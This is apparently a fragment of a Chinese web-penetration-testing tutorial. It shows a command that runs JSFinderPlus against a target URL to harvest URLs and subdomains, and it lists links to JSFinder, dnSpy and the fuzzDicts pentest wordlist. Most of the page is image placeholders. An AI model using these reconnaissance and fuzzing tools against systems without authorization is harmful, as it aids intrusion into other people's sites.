
python3 JSFinderPlus.py -u 目标url
扫描完成后会生成一个报告



涉及资源
GitHub - Threezh1/JSFinder: JSFinder is a tool for quickly extracting URLs and subdomains from JS files on a website.
dnSpy-net-win32.zip - 蓝奏云
dnSpy-net-win64.zip - 蓝奏云
dnSpy-netframework.zip - 蓝奏云
GitHub - TheKingOfDuck/fuzzDicts: Web Pentesting Fuzz 字典,一个就够了。